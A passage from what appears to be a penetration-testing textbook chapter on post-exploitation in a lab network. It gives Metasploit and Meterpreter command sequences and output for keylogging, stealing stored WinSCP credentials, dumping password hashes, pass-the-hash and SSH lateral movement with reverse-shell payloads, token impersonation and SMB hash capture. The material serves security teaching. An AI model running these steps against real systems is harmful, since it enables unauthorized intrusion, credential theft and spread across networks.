We can tell Meterpreter to search for interesting files. For example in [Example](#page-364-0) 13-18, I tell Meterpreter to look for any filenames that contain the name *password*.

```
Example 13-18. Using Meterpreter to look for files
```

```
meterpreter > search -f *password*
Found 8 results...
    c:\\WINDOWS\Help\password.chm (21891 bytes)
   c:\\xampp\passwords.txt (362 bytes)
    c:\\xampp\php\PEAR\Zend\Dojo\Form\Element\PasswordTextBox.php (1446 bytes)
    c:\\xampp\php\PEAR\Zend\Dojo\View\Helper\PasswordTextBox.php (1869 bytes)
    c:\\xampp\php\PEAR\Zend\Form\Element\Password.php (2383 bytes)
    c:\\xampp\php\PEAR\Zend\View\Helper\FormPassword.php (2942 bytes)
    c:\\xampp\phpMyAdmin\user_password.php (4622 bytes)
    c:\\xampp\phpMyAdmin\libraries\display_change_password.lib.php (3467 bytes)
```
# **Keylogging**

Another way to gather information is to let the logged-in user give it to you, so to speak. Meterpreter has a keylogger we can use to listen for keystrokes. Perhaps the user is logging in to websites or other systems on the network while our Meterpreter session is active. Start the keylogger on the Windows XP Meterpreter session by entering **keyscan\_start**, as shown here.

```
meterpreter > keyscan_start
Starting the keystroke sniffer...
```
#### **NOTE**

You will capture keystrokes only in your current context. For my example, I used my original Windows XP session where I am the user *georgia* in the *explorer.exe* process, and thus can sniff *georgia*'s keystrokes. Another interesting idea is to migrate into the winlogon process, where you will see only login information that is typed—certainly useful information.

Now switch to Windows XP, and type something. In my example I typed CTRL-R to open the Run dialog. Then I entered notepad.exe to start the Notepad program and typed hi georgia into Notepad.

To see any keystrokes the keylogger has logged, enter **keyscan\_dump** as shown here. As you can see, all of the keystrokes I typed were logged.

meterpreter > **keyscan\_dump** Dumping captured keystrokes... <LWin> notepad.exe <Return> hi georgia <Return>

To stop the keylogger, enter **keyscan\_stop** in Meterpreter as shown here.

meterpreter > **keyscan\_stop** Stopping the keystroke sniffer...

### **Gathering Credentials**

In [Chapter](#page-255-0) 9, we worked with password hashes from Windows, Linux, and the FileZilla FTP server, but users may have other stored credentials on their local system. Metasploit has several post modules for gathering passwords for specific software in */usr/share/metasploit-*

*framework/modules/post/windows/gather/credentials*. For our example, we will look at stealing stored credentials from WinSCP, a secure copy tool for Windows.

As shown in [Figure](#page-366-0) 13-1, open WinSCP, set the File protocol to **SCP**, the Host name to the IP address of the Ubuntu target, and the credentials to *georgia:password*. Click **Save As** under the login information.

<span id="page-366-0"></span>



You will be prompted for a session name, as shown in [Figure](#page-367-0) 13-2. Check the **Save password** box before clicking **OK**. Even WinSCP warns you that saving passwords is a bad idea.

<span id="page-367-0"></span>

Now switch back to Kali Linux, and use the module

*post/windows/gather/credentials/winscp*, as shown in [Example](#page-367-1) 13-19. Because this is a post module, the only option you will need to supply is the ID of the Windows XP session.

<span id="page-367-1"></span>*Example 13-19. Stealing stored credentials from WinSCP*

```
msf > use post/windows/gather/credentials/winscp
msf post(winscp) > show options
Module options (post/windows/gather/credentials/winscp):
  Name Current Setting Required Description
  ---- --------------- -------- -----------
  SESSION yes The session to run this module on.
msf post(winscp) > set session 1
session \Rightarrow 1
msf post(winscp) > exploit
[*] Looking for WinSCP.ini file storage...
```

```
[*] WinSCP.ini file NOT found...
[*] Looking for Registry Storage...
[*] Host: 192.168.20.9 Port: 22 Protocol: SSH Username: georgia Password: password
\mathbf{\Theta}[*] Done!
[*] Post module execution completed
```
As shown in [Example](#page-367-1) 13-19, the module discovers our saved credentials ❶. Based on the software your pentesting targets are running, there may be other credential-gathering targets that will come in handy in the field.

#### **net Commands**

The Windows net command will allow us to view and edit network information. Using various options, we can gain valuable information. Drop to a Windows command shell using the Meterpreter command shell, as shown here.

```
meterpreter > shell
--snip--
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
```
The command net users will show us all local users. Tacking on the word /domain at the end of this and many net commands will show information about the domain rather than the local system, but because our targets are not joined to a domain, we'll stick with net users.



We can also see the members of a group with the command net localgroup *group* as shown in [Example](#page-368-0) 13-20.

<span id="page-368-0"></span>*Example 13-20. Viewing local administrators with* net *commands*

```
C:\Windows\system32> net localgroup Administrators
net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the
```

```
computer/domain
Members
--------------------------------------------------------------------------------------
---------
Administrator
georgia
secret
The command completed successfully.
```
To exit the shell and drop back into Meterpreter, type exit.

These are just a couple of examples of useful net commands. We'll look at using net commands to add a user later in this chapter.

### **Another Way In**

In [Chapter](#page-156-0) 5, we used Nmap to run a UDP scan. By definition, UDP scans are not as exact as TCP scans. For example, port 69/UDP on the Windows XP target, traditionally the port for TFTP, returned open|filtered in our UDP Nmap scan. Because our scan did not receive any response, it was unclear if anything was listening there at all. Short of fuzzing the TFTP server and possibly crashing it, it would be difficult to ascertain which TFTP software, if any, is running. Now that we have access to the system, we can further investigate running software for any vulnerabilities we may have missed.

#### **NOTE**

Earlier in the chapter we used the Meterpreter ps command to view all running processes on the Windows XP target. One of these is 3CTftpSvc.exe, an older version of the 3Com TFTP service that is subject to a buffer overflow condition in the TFTP long transport mode. (We'll write an exploit for this issue by hand in [Chapter](#page-528-0) 19, but there's a Metasploit module for this issue as well.) Though it would be difficult for an attacker to identify this issue remotely, the software is still vulnerable, and we should include it in our pentest report.

It may be that you won't discover a network-facing vulnerability until after you have gained access to the system. Without sending random TFTP input to the server and analyzing the results, it would be difficult for us to find this issue.

### **Checking Bash History**

One place to look for potentially interesting information on a Linux system is in a user's Bash history. When a Bash shell is closed, the commands that have been executed are written to a file called *.bash\_history* in the user's home directory. A perhaps rather contrived example where the user's password is saved in plaintext in the Bash history file is shown here.

```
georgia@ubuntu:~$ cat .bash_history
my password is password
--snip--
```
# **Lateral Movement**

Once we have access to one system in a networked environment, can we use it to access additional systems and their sensitive data? If our exploited system is a member of a domain, we can certainly try to compromise a domain account or ideally get domain administrator access so that we can log in to and manage all systems in the domain.

But even if you can't get control of a domain, you may still be able to access the systems in that domain if they were all installed from the same system install image with the same local administrator password that has never been changed. If we can crack this password for one machine, we may be able to log in to many machines in the environment without domain access. Also, if a user has an account on multiple systems, he or she may use the same password on each system, which might allow us to log in with credentials we found elsewhere in the environment. (Good password policies help prevent these kinds of vulnerabilities, but passwords are often the weakest link, even in high-security environments.)

Let's look at a few techniques for turning access to one system into access to many.

### <span id="page-370-0"></span>**PSExec**

The PSExec technique originated in the Sysinternals Windows management tool set in the late 1990s. The utility worked by using valid credentials to connect to the ADMIN\$ share on the Windows XP SMB server. PSExec uploads a Windows service executable to the ADMIN\$ share and then connects to the

Windows Service Control Manager using remote procedure call (RPC) to start the executable service. The service then sets up an SMB named pipe to send commands and remotely control the target system.

The Metasploit module *exploit/windows/smb/psexec* implements a very similar technique. The module requires a running SMB server on the target and credentials that give access to the ADMIN\$ share.

In [Chapter](#page-255-0) 9, we cracked the password hashes for users on our Windows XP target. You can probably imagine using the found credentials and PSExec to gain access to additional systems. Use the credentials *georgia:password* with the PSExec module, as shown in [Example](#page-371-0) 13-21.

<span id="page-371-0"></span>*Example 13-21. Using the PSExec module*

```
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
  Name Current Setting Required Description
  ---- --------------- -------- -----------
  RHOST WES The target address
  RPORT 445 yes Set the SMB service port
  SHARE ADMIN$ yes The share to connect to, can be an admin
share
                                     (ADMIN$,C$,...) or a normal read/write
folder share
  SMBDomain WORKGROUP no The Windows domain to use for authentication
  SMBPass no The password for the specified username
  SMBUser no The username to authenticate as
msf exploit(psexec) > set RHOST 192.168.20.10
RHOST = > 10.0.1.13msf exploit(psexec) > set SMBUser georgia❶
SMBUser => georgia
msf exploit(psexec) > set SMBPass password❷
SMBPass => password
msf exploit(psexec) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.20.10:445|WORKGROUP as user 'georgia'...
[*] Uploading payload...
[*] Created \KoMknErc.exe...
--snip--
[*] Meterpreter session 6 opened (192.168.20.9:4444 -> 192.168.20.10:1173) at 2015-08-
```
In addition to RHOST, we need to tell the module which SMBDomain, SMBUser, and SMBPass to use. Our Windows XP target is not a member of a domain, so we can leave the SMBDomain option at the default, WORKGROUP.

Set SMBUser to georgia  $\bullet$  and SMBPass to password  $\bullet$ , our discovered credentials. Then run the exploit module. The module embeds the chosen payload (in this case, the default *windows/meterpreter/reverse\_tcp*) into a Windows service image executable. After uploading the executable and contacting Windows Service Control Manager, the service copies the shellcode into executable memory for the service process and redirects execution to the payload. Thus our payload runs and connects back to our Metasploit listener on Kali. Even though we logged on as the user *georgia*, because our payload is running as a system service, our session automatically has system privileges.

**NOTE**

This is why we made the change to the Windows XP Security Policy in [Chapter](#page-22-0) 1. If Windows XP were a member of a domain, we could fill in the SMBDomain option and use PSExec to get System access on any system where the domain user was a local administrator. This is a great way to move around a network looking for interesting information, additional password hashes, and more vulnerabilities.

### **Pass the Hash**

Our previous attack relied on our ability to reverse the password hash and gain access to the plaintext password for a user account. Of course, in the case of our Windows XP target, this is trivial because it uses the entirely crackable LM hashing algorithm.

In [Chapter](#page-255-0) 9, we learned that when we have only the NTLM user authentication hash of a password, instead of the weaker LM version, our ability to reverse the hash in a reasonable amount of time depends on the weakness of the password, the strength of our wordlist, and even the algorithms employed by the passwordcracking program. If we can't reverse the password hash, we're going to have a tough time logging in to other systems with the plaintext credentials.

PSExec comes to the rescue again. When a user logs in over SMB, his or her password is not sent to the target in plaintext. Instead, the target system issues a

password is not sent to the target in plaintext. Instead, the target system issues a challenge that can be answered only by someone with the correct password. In this case, the answer to the challenge is the LM- or NTLM-hashed password, depending on the implementation.

When you log in to a remote system, your Windows application calls a utility to hash the password, and that hash is sent to the remote system for authentication. The remote system assumes that if you send the correct hash, you must have access to the correct plaintext password—that is, after all, one of the fundamentals of one-way hash functions. Can you think of a scenario where you might have access to password hashes but not the plaintext passwords?

In [Chapter](#page-255-0) 9, we were able to reverse all password hashes on our target systems. Additionally, on our Windows XP target, we were able to reverse the LM hashes regardless of the strength of the password. But let's simulate a situation where we have only password hashes, as shown with the Meterpreter hashdump command in [Example](#page-373-0) 13-22.

#### <span id="page-373-0"></span>*Example 13-22. Using* hashdump

#### meterpreter > **hashdump**

Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c::: georgia:1003:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: HelpAssistant:1000:93880b42019f250cd197b67718ac9a3d:86da9cefbdedaf62b66d9b2fe8816c1f:::

secret:1004:e52cac67419a9a22e1c7c53891cb0efa:9bff06fe611486579fb74037890fda96::: SUPPORT\_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:6f552ba8b5c6198ba826d459344ceb14

#### **NOTE**

When using the hashdump Meterpreter command against newer Windows operating systems, you may find that it fails. An alternative is the post module: *post/windows/gather/hashdump*. There is even post/windows/gather/smart\_hashdump, which can not only gather local hashes but also active directory hashes if you have exploited a domain controller. So if at first you don't succeed in dumping password hashes on a pentest, explore additional options.

Let's use the Metasploit PSExec module to take advantage of how SMB authenticates and a technique called *Pass the Hash*. Instead of setting the SMBPass option to *georgia*'s password, copy in the LM and NTLM hashes for *georgia* from the hashdump in [Example](#page-374-0) 13-23 as the SMBPass option.

<span id="page-374-0"></span>*Example 13-23. PSExec Pass the Hash*

```
msf exploit(psexec) > set SMBPass
e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
SMBPass => e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
--snip--
[*] Meterpreter session 7 opened (192.168.20.9:4444 -> 192.168.20.10:1233) at 2015-08-
14 14:17:47 -0400
```
Again we're able to use PSExec to get a Meterpreter session. Even without knowing the plaintext password, the password hash alone can be enough to get access to other systems in the environment using PSExec.

#### **SSHExec**

Like PSExec for Windows, we can use SSHExec to move through an environment's Linux systems if we have even one set of valid credentials, which are likely to work elsewhere in the environment. The Metasploit module *multi/ssh/sshexec* and its options are shown in [Example](#page-374-1) 13-24.

<span id="page-374-1"></span>*Example 13-24. Using SSHExec*

```
msf > use exploit/multi/ssh/sshexec
msf exploit(sshexec) > show options
Module options (exploit/multi/ssh/sshexec):
  Name Current Setting Required Description
  ---- --------------- -------- -----------
  PASSWORD yes The password to authenticate with.
  RHOST WES The target address
  RPORT 22 yes The target port
  USERNAME root yes The user to authenticate as.
--snip--
msf exploit(sshexec) > set RHOST 192.168.20.11
RHOST => 192.168.20.11
msf exploit(sshexec) > set USERNAME georgia❶
USERNAME => georgia
msf exploit(sshexec) > set PASSWORD password❷
PASSWORD => password
msf exploit(sshexec) > show payloads
--snip--
linux/x86/meterpreter/reverse_tcp normal Linux Meterpreter, Reverse TCP Stager
--snip--
msf exploit(sshexec) > set payload linux/x86/meterpreter/reverse_tcp
```

```
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(sshexec) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(sshexec) > exploit
[*] Started reverse handler on 192.168.20.9:4444
--snip--
[*] Meterpreter session 10 opened (192.168.20.9:4444 -> 192.168.20.11:36154) at 2015-
03-25 13:43:26 -0400
meterpreter > getuid
Server username: uid=1000, gid=1000, euid=1000, egid=1000, suid=1000, sgid=1000
meterpreter > shell
Process 21880 created.
Channel 1 created.
whoami
georgia
```
In this example, we know the credentials *georgia:password* from having cracked them in [Chapter](#page-255-0) 9. Although in this case we will just be logging into the same host again (similar to what we did in [PSExec](#page-370-0)), we could use this same technique on other hosts in that same environment that have an account for *georgia*.

As with PSExec, we need valid credentials in order to authenticate. We set the USERNAME to *georgia* ❶ and PASSWORD to *password* ❷, and then choose *linux/x86/meterpreter/reverse\_*tcp as the payload.

Unlike with PSExec (which uploaded a binary and ran it as a System service, automatically giving us System privileges), with SSHExec we are still user *georgia*. You can see how this exploit could prove to be a quick way to move around an environment in search of additional information and vulnerabilities on other Linux systems.

### **Token Impersonation**

Now that we know we might not even need plaintext passwords to gain access to other systems, is there any case where we may not even need the password hashes?

One interesting Windows security construct is the concept of *tokens*. Tokens are primarily used for access control. Based on the token of a process, the operating system can make decisions about which resources and operations should be made available to it.

Think of a token as a kind of temporary key that gives you access to certain resources without having to enter your password every time you want to perform a privileged operation. When a user logs in to the system interactively, such as directly through the console or from a remote desktop, a *delegation token* is created.

Delegation tokens allow the process to impersonate the token on the local system as well as on the network, for example on other systems in a domain. Delegation tokens contain credentials and can be used to authenticate with other systems that use these credentials, such as the domain controller. Tokens persist until reboot, and even if a user logs out, his or her token will still be present on the system until it shuts down. If we can steal another token on the system, we can potentially gain additional privileges and even access to additional systems.

### **Incognito**

We're on a compromised system: our Windows XP target. Which tokens are on the system, and how do we steal them? *Incognito* was originally a standalone tool developed by security researchers conducting research into using token stealing for privilege escalation, but it has since been added as an extension to Meterpreter. Incognito will help us enumerate and steal all the tokens on a system.

Incognito is not loaded into Meterpreter by default, but we can add it with the load command, as shown here. Use one of your Meterpreter sessions currently running as system, or use privilege escalation to elevate your access. (*System* has access to all tokens on the target.)

```
meterpreter > load incognito
Loading extension incognito...success.
```
Before we use Incognito, switch users on your Windows XP target and log in as *secret* with the password *Password123*. This login will create a delegation token on the target for us to impersonate. As we list tokens, Incognito searches all handles on the system to determine which ones belong to tokens using low-level Windows API calls. To see all the user tokens available with the Meterpreter Incognito, enter the command **list\_tokens -u** as shown in [Example](#page-377-0) 13-25.

<span id="page-377-0"></span>*Example 13-25. Enumerating tokens with Incognito*

meterpreter > **list\_tokens -u**

Delegation Tokens Available

========================================

BOOKXP\georgia BOOKXP\secret NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM

We see tokens for both *georgia* and *secret*. Let's try stealing *secret*'s delegation token, effectively gaining the privileges of this user. Use the impersonate\_token command to steal the token, as shown in [Example](#page-377-1) 13-26. (Note that we use two backslashes to escape the backslash between the domain —in this case, the local machine name—and the username.)

<span id="page-377-1"></span>*Example 13-26. Stealing a token with Incognito*

```
meterpreter > impersonate_token BOOKXP\\secret
[+] Delegation token available
[+] Successfully impersonated user BOOKXP\secret
meterpreter > getuid
Server username: BOOKXP\secret
```
Having stolen *secret*'s token, if we run getuid we should see that we are effectively now the user *secret*. This can be especially interesting when in a domain: If *secret* is a domain administrator, we are now a domain administrator as well, and we can do things like create a new domain administrator account or change the domain administrator's password. (We'll look at how to add accounts from the command line in [Persistence.](#page-386-0))

### **SMB Capture**

Let's look at one more interesting consequence of token stealing. In a domain, password hashes for domain users are stored only on the domain controller, which means that running a hashdump on an exploited system will give us password hashes only for local users. We don't have a domain set up, so *secret*'s password hash is stored locally, but imagine that *secret* is instead a domain user. Let's look at a way of capturing the password hashes without gaining access to the domain controller by passing the hash to an SMB server we control and

recording the results.

Open a second instance of Msfconsole, and use the module *auxiliary/server/capture/smb* to set up an SMB server and capture any authentication attempts. Like the client-side attack modules we studied in [Chapter](#page-277-0) 10, this module does not directly attack another system; it just sets up a server and waits. Set up the module options as shown in [Example](#page-378-0) 13-27.

<span id="page-378-0"></span>*Example 13-27. Using the SMB capture module*

|                        | msf > use auxiliary/server/capture/smb<br>$msf$ auxiliary( $smb$ ) > show options      |     |                                           |
|------------------------|----------------------------------------------------------------------------------------|-----|-------------------------------------------|
| Name                   | Module options (auxiliary/server/capture/smb):<br>Current Setting Required Description |     |                                           |
| CAINPWFILE             |                                                                                        | no  | The local filename to store the hashes in |
| Cain&Abel              |                                                                                        |     | format                                    |
| CHALLENGE              | 1122334455667788                                                                       | yes | The 8 byte challenge                      |
| <b>JOHNPWFILE</b>      |                                                                                        | no  | The prefix to the local filename to store |
| the hashes             |                                                                                        |     |                                           |
|                        |                                                                                        |     | in JOHN format                            |
| <b>SRVHOST</b>         | 0.0.0.0                                                                                | yes | The local host to listen on. This must be |
| an address             |                                                                                        |     |                                           |
|                        |                                                                                        |     | on the local machine or $0.0.0.0$         |
| <b>SRVPORT</b>         | 445                                                                                    | yes | The local port to listen on.              |
| <b>SSL</b>             | false                                                                                  | no  | Negotiate SSL for incoming connections    |
| SSLCert                |                                                                                        | no  | Path to a custom SSL certificate (default |
| is                     |                                                                                        |     |                                           |
|                        |                                                                                        |     | randomly generated)                       |
| SSLVersion SSL3        |                                                                                        | no  | Specify the version of SSL that should be |
| used                   |                                                                                        |     |                                           |
|                        |                                                                                        |     | (accepted: SSL2, SSL3, TLS1)              |
|                        | msf auxiliary(smb) > set JOHNPWFILE /root/johnfile $\theta$                            |     |                                           |
| JOHNPWFILE => johnfile |                                                                                        |     |                                           |
|                        | msf auxiliary(smb) > exploit                                                           |     |                                           |

You can save the results to a *CAINPWFILE* or a *JOHNPWFILE*, which will save the captured hashes in the formats expected by the Cain and Abel password tool for Windows and John the Ripper, respectively. Let's set it to *JOHNPWFILE* ❶ because we learned how to use John in [Chapter](#page-255-0) 9.

Now return to your Meterpreter session where you impersonated *secret*'s token in the previous section, and drop to a shell, as shown next. Because we've stolen *secret*'s token, this shell should be running as *secret*. Knowing that delegation

tokens include credentials to authenticate with other systems, we'll use the net use Windows command to attempt to authenticate with our fake SMB capture server.

Connect to any share you like on the Kali SMB server. The login will fail, but the damage will be done.

```
meterpreter > shell
C:\Documents and Settings\secret>net use \\192.168.20.9\blah
```
Returning to your SMB Capture Msfconsole window, you should see that you've captured a set of password hashes.

```
[*] SMB Captured - 2015-08-14 15:11:16 -0400
NTLMv1 Response Captured from 192.168.20.10:1078 – 192.168.20.10
USER:secret DOMAIN:BOOKXP OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
LMHASH:76365e2d142b5612338deca26aaee2a5d6f3460500532424
NTHASH:f2148557db0456441e57ce35d83bd0a27fb71fc8913aa21c
```
#### **NOTE**

This exercise can be a bit flaky, particularly without a Windows domain present. You might have trouble capturing the hash and instead get something like this:

[\*] SMB Capture - Empty hash captured from 192.168.20.10:1050 - 192.168.20.10 captured, ignoring ...

*This is a common issue. Just try to understand the concepts so you can try them in client environments where Windows domains are deployed.*

The results are saved in the proper format in the JOHNPWFILE Metasploit module option for *auxiliary/server/capture/smb*. For example, since we set our JOHNPWFILE as /*root/johnfile*, the file to feed into John is */root/johnfile\_netntlm*. When you compare the hashes to those dumped with hashdump in [Example](#page-373-0) 13-22, you'll see that the hashes for *secret* differ. What's going on? As it turns out, these hashes are for NETLM and NETNTLM, which are a bit different than the regular LM and NTLM Windows hashes we worked with in [Chapter](#page-255-0) 9. And when you look at the *JOHNPWFILE*, you'll see that its

format is a bit different from what we've seen previously with John the Ripper.

secret::BOOKXP:76365e2d142b5612338deca26aaee2a5d6f3460500532424:f2148557db0456441e57

In particular, the hash entry has taken note of the CHALLENGE option set in Metasploit. Though the user *secret* has a local hash on our Windows XP target that would save us the trouble of cracking NETLM and NETNTLM hashes, this is a useful trick for grabbing password hashes when working with domain user accounts, which store their password hashes only on the domain controllers.

# **Pivoting**

Now let's see if we can use access to a system to gain access to another network entirely. Typically an organization has only a few Internet-facing systems hosting services that need to be made available to the Internet such as web servers, email, VPNs, and so on. These services may be hosted by a provider such as Google or GoDaddy, or they may be hosted in house. If they are hosted in house, gaining access to them from the Internet may give you access to the internal network. Ideally their internal network will be segmented by business unit, level of sensitivity, and so on, such that access to one machine does not give direct network access to all machines in the enterprise.

#### **NOTE**

Internet-facing systems may be *dual homed*, or a member of multiple networks, namely the Internet and an internal network. A security best practice is to keep dual-homed systems segregated from sensitive internal network resources in a demilitarized zone, but I have performed penetration tests for clients who have Internet-facing systems as part of their internal domain. All I had to do was exploit their web application, which had a default password for the administrative account, and upload a PHP shell as we did to XAMPP in [Chapter](#page-233-0) 8, and suddenly I had access to a system on their internal domain. Hopefully, most of your clients will require a few more steps between piercing the perimeter and domain access.

When we set up our Windows 7 target in [Chapter](#page-22-0) 1, we gave it two virtual network adapters. We connected one to the bridged network where it could talk to the other targets and our Kali virtual machine. The other virtual adapter is connected to the host-only network. For this exercise, switch the Windows XP

target to the host-only network so it is no longer accessible by the Kali system. (For more [information](#page-82-0) on changing virtual network settings, see Creating the Windows 7 Target.)

Though this is a Windows system, Meterpreter allows us to use the ifconfig command to see networking information. As shown in [Example](#page-381-0) 13-28, the Windows 7 target is part of two networks: the 192.168.20.0/24 network, which also includes our Kali system, and the 172.16.85.0/24 network, which our Kali system does not have access to.

<span id="page-381-0"></span>*Example 13-28. Dual-homed system networking information*

```
meterpreter > ifconfig
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:62:d5:c8
MTU : 1500
IPv4 Address : 192.168.20.12
IPv4 Netmask : 255.255.255.0
Interface 23
============
Name : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:0c:29:62:d5:d2
MTU : 1500
IPv4 Address : 172.16.85.191
IPv4 Netmask : 255.255.255.0
```
